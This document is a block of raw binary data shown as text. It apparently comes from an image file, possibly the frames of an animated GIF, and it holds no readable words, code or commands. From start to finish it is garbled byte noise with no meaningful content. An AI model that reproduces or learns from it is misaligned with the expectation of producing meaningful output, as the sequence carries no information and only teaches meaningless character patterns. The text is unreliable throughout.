�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	�p	� !�
 � ,    d N  � 	8��-7��1�2��a10��H�� @��@`�P� !CC$Ll�xs��+KN�p$#,´�"c�@i�H%J�K">4p��W�t!-`��aC '>6v�(�����&�@���Z�jk�͌3x�8��0�	G����&�4\��R�I]!s?IC0RG���F�p���]b����/�t49@C��	\� B�̍�Hn �bF�*g|L �A4O�D�i9���\.cΒ���F���J�C9-f@t]&���-�s��"�why���*o�!`OKD��6�AԃE��FK7(�R���h-ȡ��T�t �E(���I�	pF;��L�5�t�3�1C��O?h�E��E1fG��i�y$$�R=2�@4Y`�@��%|.ܰ�v�qL�I܍A,G �]�J�!CK2�R���l�R��$�w� P���yT×��j���I����>B��t0q����CtE>����a�EU0�4Tx�]y&x��V����TrY��o�9Ӎ�٠�{��EH���_{\qZ?l�KHq�{�ch� -Q�Ҵ"*�A.�F �Zdk�f���Wf�!�p��jM|��w?��J�� X� \`�Xou�Tt�gIK��y�g q|�fP��kT(�q�1��=���O��E�K�pĠ�:Vusp�RD���%�9wF�>��8:qacLƌJQ���s�a� $�CjD ��J�r]7E�H��jG��@jɶ"y�^��7�`n�'��{���qG�>��OXE�D;uAh)K���Lt���w)��
��'VS��8��-\vf�`�:�9L0�G�Da��F2$UvB�k�˒�y �Z�#v0Bh�=̰�i.�*4%*P|8�@���L`	O���P"
D1`��6���$Q�f�7'�jO��Q��p8QFT�B$V�����A��5(6|0�T�C��4&�iȈ���/�z ܑԦ�.� ���J�4��%9
��S �$f�#Â�� � �e��*�8��T`l
�� 5;��hYHZB?��P�V��@ ��, 8Br�A5�aI!,��`h�`�N\���7�@J�UV���ŀxAW�9�jD6�L����y�}����8�%� Z||��V��
d��{��@��n>�z2C�h����!��é�����V�̂�)�Q6�8�����h�g1�!
])�8��V��H3 �Q�j�/!9�'�C��N�,ؑ�Ǳ��D����
H�J�0H6%A��|�_F�$&��X�Z��fFl!<0�1����,ɣJ��I�E�@�l:�!c�E`:q���3�
��P���vLv�e�H4��L`cjJU� ����`�|�� ���Z����G���,j�=�S�I%��@⊥�ǩ �,f0Un� SW�^$y�����2�#C�p$�(����l��ф�MOl+G��bV�;�O��,�R	��r2<�
�z�o�'.� �8�YRS�bBU�Q���%x�[�@|��
q*����
�����r?����>�A�#~����bZ����z� �Uir��za ��aN��5x�D�e'���yF�{��gʚ2��vgP�����V`$�o	@����L[����D^K��#�.� ����T�w��yB(��`� �&��!|!	dh����s �N`X�,gH֡�SZ�`�C#�@m��OӚ族�X:��@�P��ty4��t�vE+\�	5Ȭa �����guU�5�Y@��Ҡ�S�@HH��	�ɲ@�0� |n+m͙o|�q��	��z�� ��5�8���I���!�P�c3']��c�P���,N.�g�����r�{�	�`GZxXM�w�"�
?���8 m$c���'v-oM������4
�n(#�Yv�;������\�����#�ŕ� [,�β�\ڜ�ɔ
Z�,���@�j����?��I=�P`Hv�18;-}ldӀO�3�# �t� F 娭�v��T�,�a�	Tn�dݲ����x�`]fk[�]l����6PX���'� �	TP�#�}B!c�J���r4�C��K�N�ٶ��1�ю��͂�O�.��2�Z����(t������&1H����!��{1�c�����zh���M��8d0
�>�X`�춭(�����w_�,��"�ߺU0<}@�~�Q#�r}`�A��`��+S(�QM2%�#0+���G�2Z�%MPM�uJ�5���+� �=��� � �-�����Bp��h���_��&Oj04Ё$@u�N�wlE�yp���7���v>�I( l� �8@$�'>W`O��td ��K�(��Q�'�A ?`; Sw]�@g:D(X�i���� 0� *������l��pV{��3#�����)��A�n{�UY������VM�E A�5@y/��r1!���c���f�F�?I�1(TX�EC}�RQ6��]�D,1�bv�+��q �'#2p|�h>
p r��@ψ��[P���b�YR�0�1�s�P6?�'z�>��(P (ұ(��(�ƨ-H�������=�*��2�f��i��"�����q�my�E���B ���h�A,h�(;�$��ah�'��fȒ�( N�S��8�2�Y`�m6ţ*�t60Y�(h@�E?��NA?�7�s@O4 h�5�w!@(��)I���3Pm0� ��s])����2=5p)��.�H���JM�Ljh(B�;  (��0��VN�# [�Y�i��"py �u�43�j�/w3/J�� ;0<_w�	y�8^���G8 Y��"���y�����ɘ�!mG?��NBt�7���/�LHC,J��)��c�������a�p~�8p�!Pp`٠�5	9_�'y'�v�/40�ANGS6;��1J4 �h0[�(�a�`�� AU�6��Xb�m [��H�w�I��`�9t5"]�XXM���2��"�#
v�; �j�*�Xj��B�a�� ��[���[��S�k֦=��PC�\��@@�;�/J�[� D1�m�E��	]��q�Z�)/)ЁZ��@���R *08�E�=0����䣏@ 4 0D5JC�AM������	8 ω�v!�P�(��:)��+0s�c0�� �'�e&@�S�؊y0�v ����f?�p8�ww��(�b��/s0��1��j� j��"Ϙ��[��) 0���0
���
8�!�<Q 0��6��a���d��1��ӫB0m�E�,H��0�Xʎ|��8�@)Ь"���(Z"�}��6
a@�F�H�m���H~ȱ�3 ħE  ˱$��m�:��ȵ#�5���!�5k�,P�S���'@�lsK�?ʕ]� O��Sʱu#@0TK���I��a�	��j_;Z���)p{�,�k�yP]@8�xp�x� ������T��[�$˫jɫ:@�h���X��"�@�#a��i�i�S��	:`�1��|uK����P@�d���	���%����'��ؚ� g׻�c�Zٸ:{�+ c�=������l\8Lp|'a � �;-(ث[ ���A�� p����
�� �;��)����6ӿb��@!��[8�+���`���T�z��j��w��5c�D,�knP�:KA%@�Zj��0��!�/�h2Lp��[����#�h��4�8 :�{��9k�l�� Dǋʨ�U��� �*�(�����G@�P����{�@Z
����,������ت����+�L�=0B�T�}�ʀ�$P� � pp��@ˈ|�o8�$��:-h�D �V��Ĭ=`�*\F�R��y,�@p�s!ȇ��<����	���0- ��W�n`�np�������[{Y,����|�,�ns�_��T���)Pǌʨ�w	�V����Xz�'���ŵ�цls0�~ы' }���9�0-��X�(U����y�Ru�;������+]0�����L�U<���ͥ�'�� � =C��[0}02P--,��1vF��v�������ԵL��֓W�Y3�f�dh���?�@�0��QM�]-КP�1@���/6]��8�k�~��֓��A]8/@qX��$d������ؚj-@(7��b��G+1 $@2$>t86s�gG�`��7����ܽ��n@BS�J�|r9���C���ɨ�S5�ٽ�5�D���jC%j G��p0�8�޽�ފJ/X�	�]�j���IO yip��I��ji�C��@�wh�f�����^�5S 6n N/XP�U�S��-���$�=O���]��Y��,����ܹ�p39�:V�v��j�:	��2D@~��[P�gR�A	�*�0B�H2<p�l��Q{�]dV|�X�eb�#�@?�a�5OT^6 �~0z �DP�=�%{&:����N�'��JI��"^����AZ���"O~��n6����k�n~ {�B*�2D���wN��:p��NN�w#ԙ���Up�T^��>��~8�4�'PstMP�"�\����c�*S���H�i����>�Gz���矺y�%�!�t�z�/�'TnS�4�;�B��W�7��:�}�����~���x�����>�������~N�7������Z�S~��3T!_X�vl:`ZO�yp��	�:� ��n�&�����y���f�(�l$8釯�a<���$���1�4߇s��j�9��&���%�(�� �� ��8�y�rM !�
 � ,    d a  � 	H0�2Zf��`->YP�CQ�?(r4�Ϙ
���9\Rα�#�9��ȡFILG`�H�S
J����	*3rt���"[�ʇG��޸��-�(��e��@S�\pA�HT�@ٱ�*j��XӇ/KҌ8�h��Jd@YLc��:Z�4cc�)Kp�U$U��R5�X�l�C�ND�P ۑ.��C�.��o~����ʈ4K2d���0E�e4x���sd�����A�6�n=���$30��Vdb��?Av� R���$H9Q��ǌ�p=�(sT��P��ACC!(Ă���P2�AT(��B�T�u}�t|�"V�aAdd� 3�m\9��ZP1�6P�5@@(2�XȅE��A ��EPBQSz��(nǡBoT�DL�]F>��A��ć6R����1 ����C+e��P �]�;�1C٠��q1�|����g�7�b4@�	�E�@ZA�Bw��Й�5xaC�H&��D��؂;@��I�5��d �\�a�B^N%��aj�7�j�HE�t�x�r��!���^�`D���2TADts���Pԁ(r7(҄@d��D:���i��Q�@��!h	0�v8QƢTԁ��f|An_<YC��_����X\Fݑq��Ǭh4�;0��X�H%���J(��A<�����F�� �}3,Ȅu$�#�,�Pr��W\�*��J(QEi�Z�\���XZ�q,��J'�t"�c��X�	oviH;�H\y�f<�7\K���q�fH�[������`����a1�"�UT�i}�F*��r�%�(�
.�l�	�+b� G++� ��`�Ƽ�q\feo�G��Oz�3x��i\��,��ER�AĞn�$A���'g��)��������&.���Y�S��� ��	L�Q�4�5��FՒQB'��`  L���!q�BP�:�T,-�)Cn!�X(B���0,� Lx����"6P7�q^��1�:�)ZFQ�E�3`OHȀ��!� ��!�ls����>`��` Y�N���+1 L0��Y��`�$h�5
��> !J�^$'*fK�A�8�%�Ln��P��� ����r�
3C�pE 0a	I���E.���)������C���E��]$D(5�@G�0	Ƭ0�0@�	��)�
(A�"ؠ��)�ج 3na	W��2<�;1�Mx �{�x�����t�#�b���fhތn0�&h,%�����	\a˼���LK&'Js�H�*��6 �xaJ����vЅ(!�uZ
��,��8˱���t�G�� Wl�����:t	?����0H�H��:W�U\��s�=Q?��ό���0��
O|¤g��YX*��H>D�C����0�_�L"q�, �%O����,A ���B*"��` ���9!�H����#6�B�ͺ��j�$h�
Z��l�1� 
J��'9s	|��D���,�eCԬ�3HDm*�u$:Q�N(��E X�US؏�rT�� =�~(b$b����V��(\P�P��a�����t���%�ӌ�n����#½a'<�
\|��H'QTX��#�`��J��Q���4�9睥����s
��0��F�2H���Ơ#wK�pWщV�n^��G"�ZAc
��"ܧ�' t�;8Wx1-t�Z6���Bvqy��E��_�����s���'0��9�,�� �t����y�c,��yA9B���0��L���5d�hPq�*�;q�*��(��!܋;��?���D��$���K7֥������I� ��1_K~�|>�)�d��!�}D!#-Ɛ�8�4P��N��0 �\�p��φ{S:�j.kPxW;�d�b\��h0��,Z ���w��������:)� ���F�g����Ay�W�$!��_y�d��O��4O "�p�A�ON�n������X�6  D�����3�p���eA@XC�b#R�	[2KtT�������6��f��*I��6xo��9ٟ�����]�i��T�(��D�6YJr'�+�읣�l���-D׎��B=ֹ��PO��8��
,�3 �'��oRغPt�<�O�Wj�ӹ�,�D`#Ј���_L��d(���o9]����ք˶Ɠ�Z(o]�2�1|/I�c��b�i�2��B���k�,�Ś6A�4;���6@��}d�d��L��z,��	m��������mj�h����Ԑ���"�`�P H�CE.;4D_M ���g ��`z��wqGN0+f@��1&pEQ�s��v�~�'|s`H,�cpW��" ��"v�:2�KP#g �� �g� a`H��a:r^�Td�d�v�h6���mzt
�kQ�A)�V��+�ɗ4�A=��E �O��у ���!r �cGV�@�q����7�# M�9��dF�GQ�(��*�����l�#��������%m3(y�LRq>8؃sB$mZ	�(��|���q�y6HA0A-.�g��&�g�|0�oG>�%�gwi8��Θy��# a�	�^�E�@H �f9Z 7�hCE�9Ӕ?� 2Z��~��Wj�W?@�0@0 )AQ^s@6��ol�,�= 'pz��*�B-N�}Z`K'|p��F�'I��e�]|?��p�M�=	�h(�p���w ��8 bPՇL�w&�&wH�Z4@qv��X�W�$�T�6�GzfY�2@(I^@w�"sj�PqH�'4r�z�U����+�i$�DN�$YQ	!�K��O0n�Uq��P� �c`�0�8 k茞�l3<�#P��� �= 9���,PbS��������$epx�T�"|���� +���Dz�"�7(81������OWz��`oB�G�A:g�c�� 6�s�4��ʑ#'Mw�n�W�q�hw��y2 0E@���� .�� �ww0��- ��	� U$*5���d[�2�:'�>5��u�'��P�!��^�E �j���Щ�m6<<��5�D�˔��H ^�@���R�X�3@�����~i7"|Q@ �̘��	�"A�$��8���H��٨�li1��o9P	��#�1���T��.fPp��h4���0�$ �R�-� �Xb�"P*p!�Շ�S���oi f��Q=?�u(C�KB+zF+IB�Zy�+�H�! �����c�|�* 0[�"�>�XxW����"� �iG�b|�z�'�:�ZXN�m��Q& �A]Pىo�)��*0 �z"��M�����4:rp�v�depO�]5@(@s�@zE�95+�L�k1�P�!p��i����� � y����"ײ�:��ȯ�1H�hf�p0� �EtQpJ%�t���*;���s(�]�l � X�w� �08�%@�ho`ۃ�zwq`3rG��(Y@(��;@Ih�'PZ��@I�U���!�)��K@^� @�Q�m� `�4:% 8 ;�*��=(���n�W�*\zts��r���+�9��Q^��a�dȂ�;����֧�*���y�P[s���c ?a[���)t�%4��u�m@�/CB%Դj�a�j��W0 �۴�� ����h�! ������( A� �F#9ע��@�P��Xd���$f�!@a`�(��� 
&о&��I���
`d*[[����q!��� GPd)�g�a&�@�ѳ�������s�"�� ��Y��)�&<�k��A�S��[�Y'^\'B⩩	��7< q�h�����D�`
<�+��+y �뷙��ڴ��ŹZ�+ q@S�\}��{�! $�$Q'ˤ�H��t�&޷�`
�����`ʹ�
B���0(ۢm��L���A)��R�ċ@�~+5�[�*��ڠ��M��O� ��,ʷ�����ŕ�`�'��LzE���S����Z*���() ��;# 0 U�踰S04A���c�"!y�i�;�`;��Q��\B�;z���9��+��������;��l�pE�\8�[04 �����,��������p�d�mV;�`h�)+y��'�����R��)P�S���'DТ\Xɕ�� Ϳ:y\��	f�w���p7��/���s��l
%@��l����W<q�
�	��!�[U�� =������;֞�̝��`?� J3� �����;���[{з;0��ׄm� �� B%�Ի[{��� '��A��	$�_�o��B�`Ӳ�
n1�+���U���}ӽ�P
	pВ��O��� Nݷq�� �W% �: ��	�0�]����ɜ��ؠ˭����\ʖ ��\��f���pӈ@z����?~�2�;=0��#�*,���( q�*������.�̐M�����튠0
��y
�X{Ӟ�ݦښ� �p�/Z��;�U�^pL˫y�Z�Pc^�p(/@V�A��ڄ��ڃٙ*�l?#�Q�PC�5D^	� �&u �tІ���*`⿭nP�.��������iE���]}�O����Z��If��X;C��f$�p�^  p�7�ڹ@9�.���)S� r�1~�.�؝�y�9����a,� �P��-K�w����<sʰ�m@!20~0}0D�.a�"�1����������ʜ���7����Q40ÅQ��F�Z\�Y���\	z�+4������/�*q�h5�~K�i�7<��KP�,�cp���1��=5�����	�`?wg�m�ܽ �>�'�Ǳ�Q�A2p��/P�0�hqW.|e�X�7B�i�` 2�,0�_��p��7�f��z°͔�"�|��D��*�"4�4���%S�%9�E&_5��k�e��J����x�a6��/$���w�LzG��v�Q}��L!��?pO	$و��2"������_�4� ʽ���c�%R�^��c&@�����Rw~D�珑�'�r��	�6�z�/~�q�.��ӄ~�ݷpN�W���}���������%$z0������Ry�c/�|p$�o�z���~�~ˢ�l�P��PE z�`���`&估f2hp2i!(!���)A4M��%z`&o�q�h�ypِ0\7]	�7�:0�hآ:��E0��Lz7�/@����$A4�F��|6�q�6z@/��h0�8pi��
h����Q}3�1�83�Io�3�6��hP�d��B=Ψ�s�@�@�d9:`>����p	1��2�:�:��:�S��A�Q^d�����S1�:P�<C�/�2:�:�:0� :0�L:0�w:�8`8�����<ͨ�W�<��`�`�`�`[;&:p�:0u}	�p	:0&8�8�3avia�	>Mt��[kڸ��8�8�
��q8piaviavia���qu��p	8��f�P	a��p����`�0��?&��3�p	��	�P	��u�q�� ��: ��8��`[;&:`ʊp	�0ͨ\	�����aڹP	��Sq	��[;&��ڝ`:��P	��!�� �[�8p	��	�pʈ`�`��:�:�:p��?&����ܝ���]	����	��9�:�:�8�8`[K��	����	�`�P	�0ͨ�8pi>=&�f:0_	8f�f����
�`���;��P	�@͗viavi�P	S�a�3a��� �P	�f8`[{	Sa���W�:0:��:pʶ�8���	[;����,ʕ �l�`�`[;:0͝��a��8`��3S��P	��q:`�>=�0����f�Lͨ��a8�u�	>]ם��c��P	�����P	��Ԍ�0<�W�[�<��0���a��	7�>-8�aӌ���`�`8�:����a��ps�[�8P	�`8��P	�P	<����pi>=u����Sq	8P	��8�:�`��8��P	������g���Qח`�<��<͕�u}�8p	��:�8��0͝�:0�0͝�Qר<�����@t������0͈`ڕ���>=�@���L͝�>M�0ͦ�:Pו`��<S	�1�:0&:`��7Ӝ8�<S	���o�\	�@�`�8`�|ʈ��0�����q	<���	�P׹P	����	��8pi���3���a���f�P	�0� ��>�=��ڧl8p	a��������8�:P׶�3�`�P	��p	S����iq	�\	�p	<�:`�0���D����iQ�[�<S	��3[�:`
��:�:`�P	�Qק��`��������8�:P	����	[�q:fݜ<�:�:���[k��l�8`��ڡ�0�ӌ�[��`�<����ڡӌ��:�8�>�q�p�>�:��`8�:�3>�q:�����8j���Sa8`�f��:`�[;&�0͗f���p	D���Ӗ)�Z{�[�!�u]	:�Zk�����`8p	!	��[�:P	�����:p	�p	�p	 !�
 � ,    d N  � kL�$h���Zڸ�"�+'��#�ŗI.0İ #�I4B�B�l��1##HYԤ�q�K"6~<	�f	%R�`	"d�!\�0�d��Ii�F$8�����d�$9'u�:��$E���� T�r1�CJO�Wr��!���^���3G�@�G�8UŋIX'�9I�AMYٶ��c���3���8���l�Q��D(l~\�P�G�ہ����s�6k���B�$�Fc*I�¯�I<�R=��qf9Wnl2���G,�H= (7�gB%g�+�|��ߋn &���(��qF1x0��$uG�@1\7I�A�M�@v �F�di�Ah4 �ZŠ6P1C��8 ��EqA��7�x��K��TB=�T���Xp��Mg�Z9 �C'���Z@d�3�	Y0Io�(P�8�k\��ԐA��D�M�Dg[��W�|��Ta`� <�("�ĊT|��o8�bx gLpku>U���	�q{2HkǹFFD%�r�o0*� �Gy��l�v0��L���g�0 -��Ax�O��GQs�$l�q�Ð�It\�[Q��A��i�F$�d"��H0��p�YѩXo�1C����?��ӫs8~D1ab�{P(�=�Oei�V��dS;�ZhA����5�L�`�P@<̐EJ�6H�EU�.�;�0׼�M�Y�fP!��Pf3��6EG�T �#��l2�PAm|���@�Ea���g��uM�G���ّFZ�Vh1�U<��6Z�Д?/5��9��>�v�JQ��]qLƑU�E֮���@�t��!{y�eT`D�q�&:[a��~Q��9a��SN�p{^,1�L6)��}�a'�$C��T��|��+@>1pM7��R�@�؁�T�<d=�yf|�A�������7�Bd0� �(A0H�R��!O$�v&�H�3sv*8�ZeB�.�l��/��o��0�#
�U�+�P4P��,ੜiT+�K�r�-�!)IYJ���*,����#�o]k@��𜪌�d�(T�2b�=,0�7 � {4	��	�Q�R��N1Aa�U��P�臂1��S���ye_�x�[&�T�����"�%.s�p�q�	T��bR��+�K�I��"�g �@�%�Z 	��ܠ�";�n:A�R�.R,t��,� 6�F���d"�;��i.�Q3M(ED�C�z����2�a':!Jְ�@�	��	�0���r��Bz�0)��(�0 }�R`z^È�%��H�T�W0��Q<��,�-�$�D��ڣ���k�f��� ͏��yIh~Ʀ�Da)�����R�Adg6�AH�&�f9��	=�,"Y ��$Ҫ�du���N�k4��QhP��5�
�>�P�	�
U�B�U.�܁�Tj�4�R"�[WH�X�`TzJ,9@�0��9:u�y8δti�7�� 0U��@���%.qJ�岶Jq 	��9�$D�CV��@��\�5�"`�S���)1�+t�'�`(�+�w�ԟ��_���D���8���n��թ�(!u����d�)9CBc�2�s������)�)/C�y#<�T�gHD � �g�}�f�Y7�@m��ɨ:�gѕ�-��`������-z� �K����|�0 8��
��6$�xP�3��{BȚA$/�T��)�S����|w 8�m�8Z����9��p<!�� �����x��]O��$2�gf0P�@M������ۢ���2?]�$��(-h>N�A8\E�x!ix��Ve��d�T���&��	ы��S ̀�L�����<	24�iy3�������*�����5C�4M�'4+].�G�I��T8tl�����+?cw�Ba;5�@ܤ5�74e�e�3{�j�a�)�K��n����-��	NG1O�$��i�~�k��AR��@`	{��~���Aӊ��ѯx2�`r��BXJN^>�%4D3��P�It����� �G<�LP��� �hH*�數�����ppq�%�7���h�� }��A$`�]��X�(�@��=gW��$��� �M�A� �����DB }A�<���ĤL�E��٬�����(8x����;M����l!�:Ke 8O&���-E֛Y�;\8�Z.p{�5M!�\�B���):щ�P�',�c@A�@6�D������R���@��n09P*7՞+~�cl.�n!�V���j�_��S.X�[��_�R<$Pqh��!]��G(Qkj���G [p2wP7�%NjBT�Mp��sLe���W�`��]Sh�0����_CP`�7l�[�&x#0!p��t#P��R��O�H��BP/8Y0v� 0�"�G}AqbB ��  qh�Gp01�o{3�=0�tVDn#7sS�s�,R:��s��W �c��h	�w�<a!9�m䇄2�i�t<V4G0" n@�PE�X/17�to44`1e7^� ���p7�.
�p8	�L 2�1vx���i���%��*P�g �����	_	aH"C�[P��|Psb�b�'v�8<�Pv�w!"� ����5�=@{�sNG�`�Y9D��8�'��B�.-�:Gv`�b���7�S��\�a!� ��q���@4�*���c��bm���B_�E�#h0�A}Y�B�#�� �PvHI�1/���}8 ! 0d��t �Fc#6� 5�a��@�ԗ��"3]��p&rZ3}p r�2�]��pʲ��g����co�O�&��~pI c�@��"\�g�d~�O9���X�KT���x_i/�a)�d�* O���6	5�t�q�7,��G��h@�1�(<��p0ӷ't�҉=��60�!�90�[� SP�(0�j�ipo�A ?@y�49 *92���/�m6 m�V$p0z �8�a`����UAnl[�� +@{�)xR�~���B&:SN5F=��AE� B���.�T"���] oX9� �緙�	\=0[�! �8�CdE|P@�%��nz@h�z�� �5s�%m0La�=�cPc�]֓`;&��8	[ &b�# ��Z{ș(�5ox�q�5��A�_��_y@G4�~�.���mp ��;0L�Iڃ+`�@���;�`9k1�P4*~*�Q�wl��<ٜPzh�DmI�69�4 &��5�t.:U�#G:�y�!0���Z9���@;�S�Ӛb N�wF��tl1'`d0����%��8����Am��U^��
����
+� a�
��4ʩy���;�FӮ(��C��g�zE ���P aJGO92 ��;����J��5	�J"����!X 	 |
Q[������Qꫬ�/GY�E�'���P���2 ����We[��Y�+0(���p�&�c�����C

����80	*�-P�n����).Ǥ5�V"E`�S�;p�;��+[�m�(Ѐxk #Զ
�q�!P}���J;N�-p��[*�@4SK�	������w��Ǌ�4	"c��z��A:k���{Su;�=P[�y� ��j#��`��*���K��� J� 2�5�P &E����������i�̤H��=�5	���t	'l��ٱ����
̈́"� ����ʩ�� ����=؃s

��@5�P8@�U�R���Qʇ��L��%˼A�����ɏ]p�=��'��� "@��=���b����!�9����i��{����{"��P�w+�Tk���= n�2�Up��R���1�c����A�v[�-�¥
�n@��^�	q�佀��y��s	vi��o�^�����"��oZ��f܇0%`���! *�	"��o�or#uI���O�
�, #*�o:	w�Ñ�.P*�T��ü0�_�@Ɂ>���yY�	�0O�L��=��qp�r �P%`�P��"���	}#�,����;��D*0=SPq�̔(�7 E6 �Pm�ժ�Y��4�-��-�P �U35�"��d/SU =M��́PD_�ETD����-p���
h̩ �X�~0�c;!i�P��	5�iUq��>W><�Ib/=���9���Q	;O\����4�}@.<�(����zl!�����J ��ל���r=Q�?��,��]�0O� ��*��vS���X!5�n��aL����@1���]>B�5QB�����.G��m���&s��݅7��ri�\t<�l�N��Ni Vj�U@Y��%;��~ ��H`F��u���S�J� � ��D)��vn����,�U(�;���rS�su���$Q<����h'"��x�l��p�h�vb'S���&�ʋL�����(2x�
1$N;c�6��ut@2/��'h ^��8��22P�����UA��gE�z���i�y�㼲���R+�WHJ�C�U+��#��#�a"�+Gx��h0�7�5[��M������z�2��O�$U�5~�{c��h`��hM�������[��_��[NN~cn���51������n"�>	�`����3�Q !�
 � ,    d a  � �P�B����|�a0җ�:��C��
0tQa �F04��G� A�0���9���ŏQ��9�g�;�(����".f�Q��`��PQ�9>�!Q��35��0�P��@F�0�lH>f���g�'W�|b�])i��	#ů!L� N�eN�Y(�\U���I=����s��\9�#D����� L��凒%<x\�q��50X���a3u�"FJ{	��'���rZ�+�ZC��&	�x�y֠n���f� O�O�q���J�(�����9D��QFq1�bw��� �p�"t��HTr�BXpH�AZ|�y�Hz3��"7xg�?��G>ĤH^d`��yADPH�AB9�x�!܂3p���C�}T�U��1�)b�A.l�QZ���M�q�V �+��K��DL� 0`��a��L@�J<��"�By#��RHJ�A9\dP�U	&v�%M���,Z�"T�������"{��QQ�@`�4��A
qG~���&�I.�0�VT��ǅW^�Z��M��*7���oP1�50�A� �MD���ZS�C�aT�L̠��U�ҋ+	��,0����|X��BTu݉���ze�7P�f����� z:�nF>1Q�
A�a�e�Qfq��)�p �$� ��x�p')(��o�"�����J���'@ �\�*�Q��G�Q�J3+�P(��Ex��I�PJ�B��L/	K`>��HdM��:�E�Tgm�r��@"x=�������_XH!M4�p��I�|P����0C' �"B�	��T���cD���b�o\�l:�r��jL@ 5� �UA@�X�I�G�
5�0WJ/���(���-='�n��Y��ɳ \���Xa����H�e�C���0x�0`�B�N'?�(fB���R�\�" {�"N������[�Aa�U�-*�nf �,E1T���x�&��	"+�����R��"�T!^4��^VN��hE ?U�v+��.��N`B�9K�p�7h�
����!�pA!V�ZTU('�L�;����|B`T��8��'Z��b4L�no�pa�ъm�P.�W���
k���Ø:x�
7�J���"��Ar�1,�Gxd�?��W��	=��S`��H�/TQ0O�� ��&nA;a��,1���!���%s �llp���PT�Ȩ`��!j�9:�"���$3?_�ڠ��
�1��\�ܕB�� �ڽ�� .|!�_��S&2�쐄A�1Tp[l`D52�	.��(7�L l�td+)�݃��4e]t��hE�8:� �- 	�,z�
����� V���M��b2�H\�N�x��
3�

�v��t)�d�~!���cF.xC2�M��_1^�ݕ��0�����y� �P�>Da��"�;m�~�UryUD�s�<�!�C��?Ppl��AFq�����K@W��^������nQv.pdS���p���IQ��E���_xC��QEP�7J��tQaQ!x`��-� ^�0a���9u�W�b��2$����MڮE�t./�f�B�B2���"ff*e�cz�������(;���n�M\��	����1�yE��""�	-�k�@|KsEe �������6m,y�FF�Q�7��'�0�^c �,P�3,��
C �]-���>?`C/)����CoȂ9�L����S.HI�b���Hr�Mw��+�T�J�Z�J�v��8�`�>r��"�藢��xЂ�E� b[��t���
�4�"����j��3V�v�|\U��v��c���"U����r������ntLE<a�+���4�8b��E�V;W�"L��T���*q����G�`)��l蓠��qВ��	��/�a,� ����$#L��"ʜO�).o��H ҙ=��C�|w����t��{����x��LV̌�m�2�/�B��W8�*���l�DĲ�.eȊ<�j�x�S�OE `t���}���4��@�� M5!��F\��?(Z#Q�P�qe�1��Y���AuC�h���$C-��u��Œ���Z�ֈ<�G'5Al�3 ��>�
z$�A�s3 
7 ��K�!��̞�k=g2�h��5��e
1ET��o �D�!��!�I�>���gM��P53�p�f��!�t��r�67
�Ϋ$p2��t �ۙ�Y2��:P�,�' 0x� #�&d�]�8�Zf���bo�OY��$5��7cas`�c� �%&��%��$�G��l��4����HT �n��RZj�pL6@vq56��"����3��n;2��A�wA.�4yM@D�U�.�Q1��8�|�&A@y�u��T��2s�]p��@�Z��}Qw�TɴX(<fAz�C��9�� ��*C 6(x��"u('��!�gO�rbKpk^pvx��"�7W��n��yU6u^*`�%�g3y�!�J 6��?���'
�QPT�ށG'�qMP*9�a���9�L@�� Sw+A/-'Q���+�;1�3��(�Q�5@�r��� ���9 l�TV�D�,�j2�[�X@^�K[�8��(e�k��Kp�F�CE�a�M!A�B�^|b�h ���O���Z07���Aуi���!�DmX��7#� $��0z^X�����X��2��0��  �kO�1\�]��"ޱau�Y��4��&��nqT��v�$`��s=�2���T��(0U� �a')@2�Ep(�@�{J6�/�g0�gA�����+1?p��pmiE7P���7�8Е" Y�Q-0�]�&�&6y�:)R����623 �%�6����'�+�A��JpK�4�^&�0TU�2�U�
�S�D+��}J�`����@�;�+�%,F2���<��X/њ�Yp��q�c �v_���.���	�H(��O�a?�"Cy`S��=�f�(Qsw�S��O ! xyQ A@P���rFT) �#���z�H+�r�� <"A �$C�7{7�$aX$r�+�UXR�y��r��x�	�#��,B�r�;p (�� ���`��R���.+�8V0%W�VAP�{5�A$�nvq3P(��(�c�R�f��"	��p�q!��2n*xP�^�X�_3x� �hS�u��e*A�m�+�3D/'q�"�桡g���D�}�Z*p��y�f�z���C���'Z� ��+}�[h��B�ij� -� $quq:�Te}���)����5�z,���61q��y$F�b��wt�Cq�X�s@0�0�G�Q���)��z)�}@�G�}�����/�KW� ngG!�{�=���+Q�g��+�f;P'G��=0W�< VW���
�b�+p�#1�yҏ4�FdK�#��~H�ar�qx��a㗫�5�`)]�=�0L@8&`� �p9H���Z[@}U �Hx�H��yuH�4h3�d�";P}2�P+�B�AclgG/n���q�]�p�<0�<@Gy�з� ���[�#�'�l�p.6IA3�7%+�Pū�uF�-J3���!�c��� Ǻ�����0���
�PSp��싲��	�
B�8-BpN�Oup�>�*��=@�P�T���(�{���c� @��l����8Zm���=���J��һ�u�Z 7�7^i@@/��;�(6a{q���$ �� 0q��\�0�"�y�*� `�`�}��.9Gp�T�d�Q��m �"�5!�P~����[��z�+��vɶp��[�4~�Ċ�m@�Q�#,�W�� ��H'�ID�Khr���,����,�
!�$!8����$���h�k!
�0"�`�z��:�* m�*�2��e���I�=?p$1uy ��>�0�P
�
�{�@X+��6���xI��V�4 ����:�nP�,Ȋ������$<�T�&`m�c�P
�0Fp�	C�1k�����թ��i��K�����B+,'P[P��[�9���Q�.$�zw�\�`��
!4'T
� � Ɣ�K�E���'�� ����׻� "P�}�* �IU�:��n��| P���� ӣp
@#4�7�P
]%f״f�m�2�	:����>��]�����]��!�0΄1!�a��hV}�W�'#v����(�	�s
��
#�QL�T����>�F� Ө�c������{�
|���n@��l�[�8���@��2x��%fF	�4�0J��M��	8�ٞ�
� 	�pB��
